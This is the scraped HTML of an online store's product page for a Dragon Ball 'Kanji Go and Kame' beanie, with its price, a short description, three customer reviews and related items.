<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
						<div data-rocket-location-hash="39552f01292ec45bd573a6bec48bd9ae" class="header-widget-region" role="complementary">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<div id="text-31" class="widget widget_text">			<div class="textwidget"><p><strong>Order by December 5 to ensure delivery before Christmas</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/">Dragon Ball Beanies</a><span class="breadcrumb-separator"> / </span>Dragon Ball Beanies &#8211;  Kanji &#8220;Go&#8221; and &#8220;Kame&#8221; DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9518" class="mainproduct product type-product post-9518 status-publish first instock product_cat-dragon-ball-dbz-beanies product_tag-kanji-go product_tag-kanji-kame has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" data-thumb-alt="Dragon Ball Z Beanie  Kanji &quot;Go&quot; and &quot;Kame&quot; Orange - &quot;Kame&quot; Official Dragon Ball Z Merch" data-thumb-srcset="https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1.png 335w, https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1-300x300.png 300w, https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1-60x60.png 60w, https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1-110x110.png 110w, https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1-100x100.png 100w, https://dragonball.store/wp-content/uploads/2021/05/10-removebg-preview-1-150x150.png 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png"><img width="335" height="335" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" class="wp-post-image" alt="Dragon Ball Z Beanie  Kanji &quot;Go&quot; and &quot;Kame&quot; Orange - &quot;Kame&quot; Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" data-large_image_width="335" data-large_image_height="335" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png 335w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-150x150.png 150w" sizes="(max-width: 360px) 330px, (max-width: 335px) 100vw, 335px" data- data-large_image_ title="Dragon Ball Beanies - Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-beanies-majin-vegeta-gray-dbz-store/" 
                       aria-label="Dragon Ball Beanies -  Majin Vegeta Gray DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1365623067-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Beanie&lt;/br&gt; Majin Vegeta Grey Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Beanies -  Majin Vegeta Gray DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.99</span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.99</span></ins><span class="screen-reader-text">Current price is: &#036;20.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-beanies-buu-dbz-store/" 
                       aria-label="Dragon Ball Beanies -  Buu DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-985506508-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Beanie &lt;br/&gt; Buu Black Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Beanies -  Buu DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.99</span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.99</span></ins><span class="screen-reader-text">Current price is: &#036;20.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Beanies &#8211;  Kanji &#8220;Go&#8221; and &#8220;Kame&#8221; DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;20.99.</span></p>
<span class="sale-item product-label type-bubble">-13%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6942e43da9315">Dragon Ball Beanies -  Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store quantity</label>
	<input
		type="number"
				id="quantity_6942e43da9315"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9518" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1-150x150.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Z Beanie &lt;br/&gt; Kanji &quot;Go&quot; and &quot;Kame&quot; Orange - &quot;Kame&quot; Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Beanies &#8211;  Kanji &#8220;Go&#8221; and &#8220;Kame&#8221; DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>23.99</span></del> <span class="screen-reader-text">Original price was: &#036;23.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.99</span></ins><span class="screen-reader-text">Current price is: &#036;20.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> The DBZ Cap, permits any future Saiyan to roam the coldest locations of this world. Winter will not be a handicap to battle. </span> </h2>
<ul>
<li>
<span style = "color: # 666666; font-weight: 600;"> <span style = "text- decoration-line: underline; "> DBZ beanie </span> </span> <span style =" color: # 666666; ">: for an icy look &#038; amp; comfy </span>
</li>
<li>
<span style = "color: # 666666; text-decoration-line: underline;"> <strong> Embroidered Sample </strong> </span> <span style = " color: # 666666; ">: fastidiously sewn and assembled design </span>
</li>
<li> <span style =" color: # 666666; "> Adaptable dimension for unmatched consolation and fashion <em> ( 52 to 62 cm) </em> </span> </li>
<li>
<span style = "color: # 666666;"> Polyester, </span> <strong style = "color: # 666666;"> natural cotton </strong> <span style = "color: # 666666;"> and braided fibers </span>
</li>
<li> <span style = "font-weight: 600; color: # 666666;"> FREE STANDARD DELIVERY </span> </li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Beanies &#8211;  Kanji &#8220;Go&#8221; and &#8220;Kame&#8221; DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-1986">

	<div id="comment-1986" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anthony </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-11T02:00:00+07:00">April 11, 2021</time>
	</p>

	<div class="description"><p>Very good quality. Product perfectly matches the description</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-1987">

	<div id="comment-1987" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aiden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-11-13T09:00:00+07:00">November 13, 2021</time>
	</p>

	<div class="description"><p>He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won&#8217;t hesitate to buy another one from the same Dragon Ball seller</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60846">

	<div id="comment-60846" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T03:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9518' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST78977</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" rel="tag">Dragon Ball Beanies</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/kanji-go/" rel="tag">"Kanji" Go ""</a>, <a href="https://dragonball.store/themes/kanji-kame/" rel="tag">"Kanji" Kame ""</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9028 status-publish first instock product_cat-dragon-ball-socks product_tag-kanji-go has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-socks-kanji-go-dbz-store-2/" title="Dragon Ball Socks &#8211;  Kanji &#8220;Go&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Socks&lt;/br&gt; Kanji &quot;Go&quot; Default Title Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-300x300.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-441x441.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-110x110.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1-150x150.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1387477909-removebg-preview-removebg-preview-1.png 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-socks-kanji-go-dbz-store-2/" aria-label="Dragon Ball Socks &#8211;  Kanji &#8220;Go&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Socks &#8211;  Kanji &#8220;Go&#8221; DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9220 status-publish instock product_cat-dragon-ball-dbz-hoodies product_cat-son-goku-merch product_tag-goku product_tag-kanji-go has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-kanji-go-dbz-store/" title="Dragon Ball Hoodies &#8211; Kanji &#8220;Go&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-821116669-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Sweatshirt &lt;br/&gt; Kanji &quot;Go&quot; Black / M Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-kanji-go-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Kanji &#8220;Go&#8221; DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Kanji &#8220;Go&#8221; DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8120 status-publish instock product_cat-dragon-ball-dbz-jackets product_cat-son-goku-merch product_tag-goku product_tag-kanji-go has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-jackets-goku-small-dbz-store-3/" title="Dragon Ball Jackets &#8211; Goku Small DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="295" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-300x295.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Bomber Jacket &lt;br/&gt; Goku Small Black / S / Fine Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-300x295.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-441x433.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-60x59.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-110x108.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1-150x147.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_f98af185-322c-430d-96b5-c72af0b49285-1.png 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
